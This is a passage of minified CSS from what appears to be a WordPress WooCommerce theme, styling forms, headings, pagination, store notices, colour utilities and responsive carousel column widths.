.vc_row.vc_row-no-padding .container-full.container>.vc_column_container .vc_inner,.vc_row.vc_row-no-padding .dokan-dashboard #tbay-main-content>.container-full.dokan-dashboard-wrap>.vc_column_container .vc_inner,.dokan-dashboard .vc_row.vc_row-no-padding #tbay-main-content>.container-full.dokan-dashboard-wrap>.vc_column_container .vc_inner,.vc_row.vc_row-no-padding #wcfm-main-contentainer .container-full.wcfm-membership-wrapper>.vc_column_container .vc_inner,#wcfm-main-contentainer .vc_row.vc_row-no-padding .container-full.wcfm-membership-wrapper>.vc_column_container .vc_inner,.vc_row.vc_row-no-padding .wcfmmp-store-page .container-full#wcfmmp-store>.vc_column_container .vc_inner,.wcfmmp-store-page .vc_row.vc_row-no-padding .container-full#wcfmmp-store>.vc_column_container .vc_inner{margin-left:-15px;margin-right:-15px}
}.wrapper-container{position:relative;overflow:hidden}@media(max-width:767px){.wrapper-container{overflow:hidden}}.wrapper-container.offcanvas-right{z-index:1000}body:not(.tbay-homepage-demo) #main-container{padding-top:30px;padding-bottom:150px}body:not(.tbay-homepage-demo).single-product #main-container{padding-top:50px;padding-bottom:0}body:not(.tbay-homepage-demo).woocommerce.archive #main-container{padding-top:38px}body:not(.tbay-homepage-demo).single-post #main-container{padding-top:55px}.elements #tbay-main-content .tbay-addon.tbay-addon-text-heading{margin-bottom:20px}
.elements #main-container{padding-top:0 !important}.woocommerce-password-strength{font-weight:500}.rev-btn,.rev-btn:visited{font-family:"Poppins",sans-serif}.search-form>form{border:1px solid #ddd}.search-form .btn{padding:6px;background:transparent;color:#000;font-size:20px}.search-form .btn:hover{background:transparent;color:#323232}.search-form .form-control{border:0}.woocommerce form .form-row{padding:0;margin:0}.form-row label,.checkbox label{font-weight:normal}.form-row .checkbox,.checkbox .checkbox{margin-bottom:0;margin-top:0;margin-right:20px;margin-left:auto}
.woocommerce form .form-row .select2-container{line-height:inherit;display:block}.select2-container--default .select2-selection--single{height:auto;border-color:#ddd;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;margin-bottom:10px;position:relative}.select2-container--default .select2-selection--single:focus{outline:0}.select2-container--default .select2-selection--single .select2-selection__arrow{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);height:auto}
.select2-container--default .select2-selection--single .select2-selection__arrow b{position:static;border:0;margin:0}.select2-container--default .select2-selection--single .select2-selection__arrow b:before{content:'\e604';font-family:'simple-line-icons';font-size:10px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:42px;padding-left:15px;padding-right:20px;color:#000}
.select2-container--default .select2-selection--single .select2-selection__clear{font-size:20px;font-weight:normal;margin:0 5px}.select2-container--default .select2-selection--multiple{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-color:#e5e5e5}.select2-container--default .select2-selection--multiple .select2-selection__rendered{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;padding:10px 15px}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{float:none;margin:0}
.select2-container--default .select2-selection--multiple .select2-selection__rendered input{margin:0 !important}.select2-container--default .select2-selection--multiple .select2-search input{height:auto}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b:before{content:'\e607'}.woocommerce-info,.woocommerce-message,.woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce .woocommerce-error{padding:23px 20px;line-height:24px}
.woocommerce-info:before,.woocommerce-message:before,.woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before,.woocommerce .woocommerce-error:before{position:static;margin-right:10px;margin-left:0;vertical-align:middle}.woocommerce-info li,.woocommerce-message li,.woocommerce-error li,.woocommerce .woocommerce-info li,.woocommerce .woocommerce-message li,.woocommerce .woocommerce-error li{display:inline-block;vertical-align:middle}.woocommerce-info a.button,.woocommerce-message a.button,.woocommerce-error a.button,.woocommerce .woocommerce-info a.button,.woocommerce .woocommerce-message a.button,.woocommerce .woocommerce-error a.button{line-height:24px;padding:0;background:transparent !important;font-weight:500}
.woocommerce-info a.button:after,.woocommerce-message a.button:after,.woocommerce-error a.button:after,.woocommerce .woocommerce-info a.button:after,.woocommerce .woocommerce-message a.button:after,.woocommerce .woocommerce-error a.button:after{content:"\e93c";font-family:'linearicons';line-height:1;display:inline-block;margin-left:5px;margin-right:0;font-size:12px}.woocommerce-message,.woocommerce .woocommerce-message{border-top-color:#07930b}.woocommerce-message:before,.woocommerce .woocommerce-message:before{color:#07930b}
::-webkit-input-placeholder{color:#999}::-moz-placeholder{color:#999}:-ms-input-placeholder{color:#999}:-moz-placeholder{color:#999}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}textarea{max-width:100%}.center{text-align:center}.color{color:#ca0815}.required{color:red}.overflow-y{overflow-y:hidden}a{color:#323232;text-decoration:none;-webkit-transition:color .3s ease;-o-transition:color .3s ease;transition:color .3s ease}a:hover,a:focus{color:#ca0815;text-decoration:none;outline:0}
a:focus{outline:0;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:0}.addthis_inline_share_toolbox .at_native_button>div{width:auto !important}.img-thumbnail{padding:4px;line-height:1.7;background-color:#fff;border:1px solid #ddd;border-radius:0;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}
hr{margin-top:23px;margin-bottom:23px}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-urnaable:active,.sr-only-urnaable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Poppins",sans-serif;font-weight:700;line-height:1.5;color:#17181a}h1 small,h1 .small,h2 small,h2 .small,h3 small,h3 .small,h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small,.h1 small,.h1 .small,.h2 small,.h2 .small,.h3 small,.h3 .small,.h4 small,.h4 .small,.h5 small,.h5 .small,.h6 small,.h6 .small{font-weight:normal;line-height:1;color:#777}
h1,.h1,h2,.h2,h3,.h3{margin-top:23px;margin-bottom:11.5px}h1 small,h1 .small,.h1 small,.h1 .small,h2 small,h2 .small,.h2 small,.h2 .small,h3 small,h3 .small,.h3 small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:11.5px;margin-bottom:11.5px}h4 small,h4 .small,.h4 small,.h4 .small,h5 small,h5 .small,.h5 small,.h5 .small,h6 small,h6 .small,.h6 small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}
p{margin:0 0 11.5px}.lead{margin-bottom:23px;font-size:16px;font-weight:300;line-height:1.4}@media(min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center !important}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase,.initialism{text-transform:uppercase}.text-capitalize{text-transform:capitalize}
.text-muted{color:#777}.text-primary{color:#17181a}a.text-primary:hover,a.text-primary:focus{color:black}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff}.bg-primary{background-color:#17181a}a.bg-primary:hover,a.bg-primary:focus{background-color:black}
.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{background:transparent;border:0;padding:0;margin:0}.page-header .page-title{margin:0 15px 30px 15px;color:#333;font-weight:bold;padding:20px 40px;font-size:20px}
.page-header .taxonomy-description{padding-top:30px}.pagination,.tbay-pagination,.woocommerce-pagination{margin-top:15px;text-align:center;display:block}.pagination ul.page-numbers,.tbay-pagination ul.page-numbers,.woocommerce-pagination ul.page-numbers{margin:0;padding:0;list-style:none;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center}.pagination ul.page-numbers li,.tbay-pagination ul.page-numbers li,.woocommerce-pagination ul.page-numbers li{float:left;margin:0}
.pagination ul.page-numbers li+li,.tbay-pagination ul.page-numbers li+li,.woocommerce-pagination ul.page-numbers li+li{margin-left:10px}@media(max-width:767px){.pagination ul.page-numbers li,.tbay-pagination ul.page-numbers li,.woocommerce-pagination ul.page-numbers li{margin-bottom:10px}}.pagination span,.pagination a,.tbay-pagination span,.tbay-pagination a,.woocommerce-pagination span,.woocommerce-pagination a{min-width:44px;line-height:42px;border:1px solid #ddd;display:inline-block;font-weight:500;padding:0 3px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.pagination span.current,.pagination a.current,.tbay-pagination span.current,.tbay-pagination a.current,.woocommerce-pagination span.current,.woocommerce-pagination a.current{background:#f5f5f5;color:#000}.pagination a,.tbay-pagination a,.woocommerce-pagination a{color:#323232;cursor:pointer}.pagination a:hover,.tbay-pagination a:hover,.woocommerce-pagination a:hover{background:#fff;border-color:#ca0815;color:#ca0815;text-decoration:none}.pagination a.next,.pagination a.prev,.tbay-pagination a.next,.tbay-pagination a.prev,.woocommerce-pagination a.next,.woocommerce-pagination a.prev{font-size:12px}
.woocommerce-pagination{margin-top:15px;display:block}.woocommerce-pagination a.button::after{content:'\e944';font-family:'linearicons';display:inline-block;vertical-align:middle;margin-left:7px;margin-right:0}.woocommerce-pagination a.button.woocommerce-Button--previous::before{content:'\e943';font-family:'linearicons';display:inline-block;vertical-align:middle;margin-right:7px;margin-left:0}.woocommerce-pagination a.button.woocommerce-Button--previous::after{display:none}
.form-control,form input:not([type="file"]),input#ywqa_ask_question_text{height:44px;background:#fff;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:1px solid #ddd;-webkit-box-shadow:none;box-shadow:none}.form-control:focus,form input:not([type="file"]):focus,input#ywqa_ask_question_text:focus{outline:0;-webkit-box-shadow:none;box-shadow:none}.form-control[type="checkbox"],form input:not([type="file"])[type="checkbox"],input#ywqa_ask_question_text[type="checkbox"]{height:initial}
@media(max-width:480px){.form-control,form input:not([type="file"]),input#ywqa_ask_question_text{height:40px}}ul,ol{margin-top:0;margin-bottom:11.5px}ul ul,ul ol,ol ul,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px;margin-right:0}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:23px}dt,dd{line-height:1.7}dt{font-weight:bold}dd{margin-left:0}.dl-horizontal dd:before,.dl-horizontal dd:after{content:" ";display:table}
.dl-horizontal dd:after{clear:both}@media(min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px;margin-right:0}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%}blockquote{margin:40px 0;padding:0;padding-left:25px;padding-right:0;color:#000;font-size:20px;line-height:28px;font-weight:500;border-left-width:4px;border-left-style:solid;border-left-color:#ca0815}
blockquote p,blockquote ul,blockquote ol{line-height:inherit !important}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.7;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}
.blockquote-reverse footer:before,.blockquote-reverse small:before,.blockquote-reverse .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,.blockquote-reverse small:after,.blockquote-reverse .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:23px;font-style:normal;line-height:1.7}
.vc_row.vc_row-no-padding .vc_column_container,.vc_row.vc_row-no-padding>div,.vc_row.vc_row-no-padding .wpb_wrapper>div{padding:0;margin:0}.vc_align_left{text-align:left !important}.vc_align_right{text-align:right !important}img{border:0;vertical-align:middle;max-width:100%;height:auto}.bg-dark{background:#272727;color:#fff}.text-purple{color:#6c58bd !important}.text-red{color:#c32322 !important}.text-red-1{color:#f00 !important}.text-orange{color:#f66000 !important}.text-yellow{color:#e2d951 !important}
.text-white,.text-light{color:#fff !important}.text-black{color:#000}.text-darker{color:#333 !important}.text-uppercase,.initialism{text-transform:uppercase}[class*="radius"]{overflow:hidden}.radius-0{border-radius:0 !important}.radius-x{border-radius:50% !important}.radius-1x{border-radius:10px !important}.radius-2x{border-radius:20px !important}.radius-3x{border-radius:30px !important}.radius-4x{border-radius:40px !important}.radius-5x{border-radius:5px !important}.radius-6x{border-radius:3px !important}
.carousel-md{width:44px;height:44px;line-height:44px}.carousel-sm{width:34px;height:34px;line-height:34px;font-size:15px}.carousel-xs{width:28px;height:28px;line-height:28px;font-size:15px}.vc_row[data-vc-stretch-content]>.container,.dokan-dashboard #tbay-main-content.vc_row[data-vc-stretch-content]>.dokan-dashboard-wrap,#wcfm-main-contentainer .vc_row[data-vc-stretch-content]>.wcfm-membership-wrapper,.wcfmmp-store-page .vc_row[data-vc-stretch-content]>#wcfmmp-store{width:100%}.wpb_text_column a{color:#ca0815}
.col-xlg-2-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media(min-width:1600px){.col-xlg-2-4{float:left;width:20%}}.col-lg-2-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media(min-width:1200px){.col-lg-2-4{float:left;width:20%}}.col-sm-2-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media(min-width:768px){.col-sm-2-4{float:left;width:20%}}.col-md-2-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
@media(min-width:992px){.col-md-2-4{float:left;width:20%}}@media(min-width:992px){.col-md-push-2-4{left:20%}}@media(min-width:992px){.col-md-pull-2-4{right:20%}}@media(min-width:992px){.col-md-offset-2-4{margin-left:20%}}.ui-helper-hidden-accessible{display:none}img[data-lazyloaded]{opacity:0;-webkit-transition:opacity .3s linear .1s;-moz-transition:opacity .3s linear .2s;transition:opacity .3s linear .2s}img.loaded{-webkit-transition:opacity .3s linear .2s;-moz-transition:opacity .3s linear .2s;transition:opacity .3s linear .2s;opacity:1}
.owl-carousel:not(.slick-slider){display:block}.owl-carousel:not(.slick-slider):before,.owl-carousel:not(.slick-slider):after{content:" ";display:table}.owl-carousel:not(.slick-slider):after{clear:both}.owl-carousel:not(.slick-slider)[data-items] div.item{float:left;padding:0 15px;margin:0 !important}@media(min-width:1600px){.owl-carousel:not(.slick-slider)[data-items="1"]>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%;width:100%}
.owl-carousel:not(.slick-slider)[data-items="1"]>div:nth-child(n+2){display:none}.owl-carousel:not(.slick-slider)[data-items="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%;width:50%}.owl-carousel:not(.slick-slider)[data-items="2"]>div:nth-child(n+3){display:none}.owl-carousel:not(.slick-slider)[data-items="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%;width:33.33333%}
.owl-carousel:not(.slick-slider)[data-items="3"]>div:nth-child(n+4){display:none}.owl-carousel:not(.slick-slider)[data-items="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%;width:25%}.owl-carousel:not(.slick-slider)[data-items="4"]>div:nth-child(n+5){display:none}.owl-carousel:not(.slick-slider)[data-items="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%;width:20%}
.owl-carousel:not(.slick-slider)[data-items="5"]>div:nth-child(n+6){display:none}.owl-carousel:not(.slick-slider)[data-items="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%;width:16.66667%}.owl-carousel:not(.slick-slider)[data-items="6"]>div:nth-child(n+7){display:none}.owl-carousel:not(.slick-slider)[data-items="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%;width:14.28571%}
.owl-carousel:not(.slick-slider)[data-items="7"]>div:nth-child(n+8){display:none}.owl-carousel:not(.slick-slider)[data-items="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%;width:12.5%}.owl-carousel:not(.slick-slider)[data-items="8"]>div:nth-child(n+9){display:none}.owl-carousel:not(.slick-slider)[data-items="9"]>div{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%;width:11.11111%}
.owl-carousel:not(.slick-slider)[data-items="9"]>div:nth-child(n+10){display:none}.owl-carousel:not(.slick-slider)[data-items="10"]>div{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%;width:10%}.owl-carousel:not(.slick-slider)[data-items="10"]>div:nth-child(n+11){display:none}.owl-carousel:not(.slick-slider)[data-items="11"]>div{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%;width:9.09091%}
.owl-carousel:not(.slick-slider)[data-items="11"]>div:nth-child(n+12){display:none}.owl-carousel:not(.slick-slider)[data-items="12"]>div{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%;width:8.33333%}.owl-carousel:not(.slick-slider)[data-items="12"]>div:nth-child(n+13){display:none}}@media(min-width:1200px) and (max-width:1599px){.owl-carousel:not(.slick-slider)[data-desktopslick="1"]>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%;width:100%}
.owl-carousel:not(.slick-slider)[data-desktopslick="1"]>div:nth-child(n+2){display:none}.owl-carousel:not(.slick-slider)[data-desktopslick="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%;width:50%}.owl-carousel:not(.slick-slider)[data-desktopslick="2"]>div:nth-child(n+3){display:none}.owl-carousel:not(.slick-slider)[data-desktopslick="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%;width:33.33333%}
.owl-carousel:not(.slick-slider)[data-desktopslick="3"]>div:nth-child(n+4){display:none}.owl-carousel:not(.slick-slider)[data-desktopslick="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%;width:25%}.owl-carousel:not(.slick-slider)[data-desktopslick="4"]>div:nth-child(n+5){display:none}.owl-carousel:not(.slick-slider)[data-desktopslick="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%;width:20%}
.owl-carousel:not(.slick-slider)[data-desktopslick="5"]>div:nth-child(n+6){display:none}.owl-carousel:not(.slick-slider)[data-desktopslick="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%;width:16.66667%}.owl-carousel:not(.slick-slider)[data-desktopslick="6"]>div:nth-child(n+7){display:none}.owl-carousel:not(.slick-slider)[data-desktopslick="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%;width:14.28571%}
.owl-carousel:not(.slick-slider)[data-desktopslick="7"]>div:nth-child(n+8){display:none}.owl-carousel:not(.slick-slider)[data-desktopslick="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%;width:12.5%}.owl-carousel:not(.slick-slider)[data-desktopslick="8"]>div:nth-child(n+9){display:none}.owl-carousel:not(.slick-slider)[data-desktopslick="9"]>div{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%;width:11.11111%}
.owl-carousel:not(.slick-slider)[data-desktopslick="9"]>div:nth-child(n+10){display:none}.owl-carousel:not(.slick-slider)[data-desktopslick="10"]>div{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%;width:10%}.owl-carousel:not(.slick-slider)[data-desktopslick="10"]>div:nth-child(n+11){display:none}.owl-carousel:not(.slick-slider)[data-desktopslick="11"]>div{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%;width:9.09091%}
.owl-carousel:not(.slick-slider)[data-desktopslick="11"]>div:nth-child(n+12){display:none}.owl-carousel:not(.slick-slider)[data-desktopslick="12"]>div{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%;width:8.33333%}.owl-carousel:not(.slick-slider)[data-desktopslick="12"]>div:nth-child(n+13){display:none}}@media(min-width:992px) and (max-width:1199px){.owl-carousel:not(.slick-slider)[data-desktopsmallslick="1"]>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%;width:100%}
.owl-carousel:not(.slick-slider)[data-desktopsmallslick="1"]>div:nth-child(n+2){display:none}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%;width:50%}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="2"]>div:nth-child(n+3){display:none}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%;width:33.33333%}
.owl-carousel:not(.slick-slider)[data-desktopsmallslick="3"]>div:nth-child(n+4){display:none}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%;width:25%}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="4"]>div:nth-child(n+5){display:none}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%;width:20%}
.owl-carousel:not(.slick-slider)[data-desktopsmallslick="5"]>div:nth-child(n+6){display:none}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%;width:16.66667%}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="6"]>div:nth-child(n+7){display:none}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%;width:14.28571%}
.owl-carousel:not(.slick-slider)[data-desktopsmallslick="7"]>div:nth-child(n+8){display:none}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%;width:12.5%}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="8"]>div:nth-child(n+9){display:none}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="9"]>div{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%;width:11.11111%}
.owl-carousel:not(.slick-slider)[data-desktopsmallslick="9"]>div:nth-child(n+10){display:none}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="10"]>div{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%;width:10%}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="10"]>div:nth-child(n+11){display:none}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="11"]>div{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%;width:9.09091%}
.owl-carousel:not(.slick-slider)[data-desktopsmallslick="11"]>div:nth-child(n+12){display:none}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="12"]>div{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%;width:8.33333%}.owl-carousel:not(.slick-slider)[data-desktopsmallslick="12"]>div:nth-child(n+13){display:none}}@media(min-width:768px) and (max-width:991px){.owl-carousel:not(.slick-slider)[data-tabletslick="1"]>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%;width:100%}
.owl-carousel:not(.slick-slider)[data-tabletslick="1"]>div:nth-child(n+2){display:none}.owl-carousel:not(.slick-slider)[data-tabletslick="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%;width:50%}.owl-carousel:not(.slick-slider)[data-tabletslick="2"]>div:nth-child(n+3){display:none}.owl-carousel:not(.slick-slider)[data-tabletslick="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%;width:33.33333%}
.owl-carousel:not(.slick-slider)[data-tabletslick="3"]>div:nth-child(n+4){display:none}.owl-carousel:not(.slick-slider)[data-tabletslick="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%;width:25%}.owl-carousel:not(.slick-slider)[data-tabletslick="4"]>div:nth-child(n+5){display:none}.owl-carousel:not(.slick-slider)[data-tabletslick="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%;width:20%}
.owl-carousel:not(.slick-slider)[data-tabletslick="5"]>div:nth-child(n+6){display:none}.owl-carousel:not(.slick-slider)[data-tabletslick="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%;width:16.66667%}.owl-carousel:not(.slick-slider)[data-tabletslick="6"]>div:nth-child(n+7){display:none}.owl-carousel:not(.slick-slider)[data-tabletslick="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%;width:14.28571%}
.owl-carousel:not(.slick-slider)[data-tabletslick="7"]>div:nth-child(n+8){display:none}.owl-carousel:not(.slick-slider)[data-tabletslick="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%;width:12.5%}.owl-carousel:not(.slick-slider)[data-tabletslick="8"]>div:nth-child(n+9){display:none}.owl-carousel:not(.slick-slider)[data-tabletslick="9"]>div{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%;width:11.11111%}
